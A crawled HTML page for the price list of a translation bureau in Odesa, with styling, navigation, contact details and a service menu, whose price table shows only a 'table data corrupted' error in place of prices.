

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marat.in.ua/prays-list/
body_size: 41202
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;margin:0;padding:0}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}aside ul .current-menu-item a {background:#4a73fe;color: #fff;}</style>
	
  <title>Прайс-Лист - Бюро переводов Марат</title>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://marat.in.ua/prays-list/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прайс-Лист - Бюро переводов Марат" />
<meta property="og:url" content="https://marat.in.ua/prays-list/" />
<meta property="og:site_name" content="Бюро переводов Марат" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Прайс-Лист - Бюро переводов Марат" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://marat.in.ua/#website","url":"https://marat.in.ua/","name":"\u0411\u044e\u0440\u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u0432 \u041c\u0430\u0440\u0430\u0442","description":"\u041f\u0435\u0440\u0435\u0432\u043e\u0434 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u041e\u0434\u0435\u0441\u0441\u0435","potentialAction":{"@type":"SearchAction","target":"https://marat.in.ua/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://marat.in.ua/prays-list/#webpage","url":"https://marat.in.ua/prays-list/","inLanguage":"ru-RU","name":"\u041f\u0440\u0430\u0439\u0441-\u041b\u0438\u0441\u0442 - \u0411\u044e\u0440\u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u0432 \u041c\u0430\u0440\u0430\u0442","isPartOf":{"@id":"https://marat.in.ua/#website"},"datePublished":"2017-06-06T14:47:43+00:00","dateModified":"2017-06-11T12:41:11+00:00"}]}</script>
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://marat.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=cyrillic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://marat.in.ua/wp-content/themes/marat/css/site.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://marat.in.ua/wp-content/tablepress-combined.min.css?ver=12' type='text/css' media='all' />
<script type='text/javascript' src='https://code.jquery.com/jquery-1.12.4.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCnaNYlJIdra-APL51w2aPBGpggCFh7vzc&#038;v=3.exp&#038;ver=5.2.21'></script>
<script type='text/javascript' src='https://marat.in.ua/wp-content/themes/marat/js/main-dist.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://marat.in.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marat.in.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marat.in.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://marat.in.ua/?p=194' />
<link rel="alternate" type="application/json+oembed" href="https://marat.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarat.in.ua%2Fprays-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marat.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarat.in.ua%2Fprays-list%2F&#038;format=xml" />
<link rel="icon" href="https://marat.in.ua/wp-content/uploads/2017/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://marat.in.ua/wp-content/uploads/2017/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://marat.in.ua/wp-content/uploads/2017/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://marat.in.ua/wp-content/uploads/2017/06/cropped-logo-270x270.png" />
</head>

	<body class="page-template-default page page-id-194">














                          
		      <a href="#my-menu" class="hamburger hamburger--collapse visible-xs nav-mobile">
								<span class="hamburger-box">
									<span class="hamburger-inner"></span>
								</span>
							</a>              


		<header>

        	<div class="container">
    			 <div class="row">
				 	<div class="col-sm-2">
						<a href="https://marat.in.ua/" class="logo"><img src="https://marat.in.ua/wp-content/themes/marat/images/logo.png" alt="" class="img-responsive"></a>
					</div>

					<div class="col-sm-10">
						<div class="row">
							<div class="col-sm-9 col-md-5">
								<div class="row">
							       <div class="head-title">
								      										<strong>Бюро</strong> Переводов
									   								    </div>
								</div>
                     	    </div>
                    
                          <div class="col-sm-3 visible-sm visible-xs">
                         	<ul class="top-lang-sv">
                             	<li class="lang-item lang-item-8 lang-item-ru lang-item-first current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://marat.in.ua/prays-list/">Ru</a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://marat.in.ua/en/home/">En</a></li>
                           </ul>
                          </div>




                          <a class="top-callback popup-with-form"  href="#callback">
                         
                            										 	Обратный звонок
							
                          </a>





						</div>

						<div class="row">
							<div class="col-lg-push-1  col-lg-3 col-sm-4">
                              <span class="top-contact">
                                    											   <small>г. Одесса, ул. Ришельевская, 33</small><br>
									   	                      	
		                      	      (094) 950-75-34
		                      </span>
         				   </div>
							<div class="col-lg-push-2 col-sm-push-1 col-sm-6">
								<div class="row">
								   <span class="top-contact">
								   												<small>г. Одесса, ул. Екатерининская, 59</small><br>
									   			                      	    (067) 980-49-89, (048) 722-72-69
			                      </span>
								</div>
							</div>
  					  
	  					  <div class="col-lg-push-1 col-md-2 hidden-xs hidden-sm">
							<ul class="top-lang-sv">
	                         	<li class="lang-item lang-item-8 lang-item-ru lang-item-first current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://marat.in.ua/prays-list/">Ru</a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://marat.in.ua/en/home/">En</a></li>
	                        </ul>
						 </div>
					  
					  </div>

	                   <div class="row  hidden-xs hidden-sm">
	                   	 <div class="col-lg-push-1 col-lg-11 col-sm-12">
	                   	    <nav class="menu-top-nav-container"><ul id="menu-top-nav" class="mobile-nav-top"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-187"><a href="https://marat.in.ua/">Главная</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://marat.in.ua/category/services-ru/">Услуги</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://marat.in.ua/vakansii/">Вакансии</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://marat.in.ua/informatsiya/">Информация</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://marat.in.ua/category/articles/">Статьи</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-194 current_page_item menu-item-261"><a href="https://marat.in.ua/prays-list/" aria-current="page">Прайс-Лист</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://marat.in.ua/contacts/">Контакты</a></li>
</ul></nav>	                   	</div>
	                   </div>

					</div>
				</div>
			 </div>
		
		</header><!-- .site-header -->   

		 <div id="my-menu">
           <ul id="menu-top-nav-1" class="mobile-nav-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-187"><a href="https://marat.in.ua/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://marat.in.ua/category/services-ru/">Услуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://marat.in.ua/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://marat.in.ua/informatsiya/">Информация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://marat.in.ua/category/articles/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-194 current_page_item menu-item-261"><a href="https://marat.in.ua/prays-list/" aria-current="page">Прайс-Лист</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://marat.in.ua/contacts/">Контакты</a></li>
</ul>         </div>                

		<div class="container"><div class="col-sm-12 breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://marat.in.ua/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> / </span> <span class="current">Прайс-Лист</span></div><!-- /breadcrumb --></div>

                

















 
 <div class="container">
 	<div class="row">
      <div class="col-sm-3">
        <aside>
         <ul>
                   <li>
            <a href="https://marat.in.ua/perevod-s-ispanskogo-yazyika/">Перевод с испанского языка</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-s-italyanskogo-yazyika/">Перевод с итальянского языка</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-s-frantsuzskogo-yazyika/">Перевод с французского языка</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-s-nemetskogo-yazyika/">Перевод с немецкого языка</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-s-angliyskogo/">Перевод с английского</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/pismennyiy-perevod/">Письменный перевод</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-yuridicheskih-dokumentov/">Перевод юридических документов</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/perevod-lichnyih-dokumentov/">Перевод личных документов</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/meditsinskiy-perevod/">Медицинский перевод</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/tehnicheskiy-perevod-tekstov/">Технический перевод текстов</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/yazyiki-perevoda/">Языки перевода</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/kursyi/">Курсы</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/ekskursovodyi/">Экскурсоводы</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/notarialnoe-zaverenie-dokumentov/">Перевод документов с нотариальным заверением. Легализация.</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/ustnyiy-perevod/">Устный перевод</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/oborudovanie-dlya-sinhronnogo-perevoda/">Оборудование для синхронного перевода</a>
           </li>
                   <li>
            <a href="https://marat.in.ua/sinhronnyiy-perevod/">Синхронный перевод</a>
           </li>
                    </ul>
       </aside>
     </div>

      <div class="col-sm-9">
                    	<article>
              <h1 class="content-title">Прайс-Лист</h1>
              <p><div>Attention: The internal data of table &#8220;1&#8221; is corrupted!</div><br />
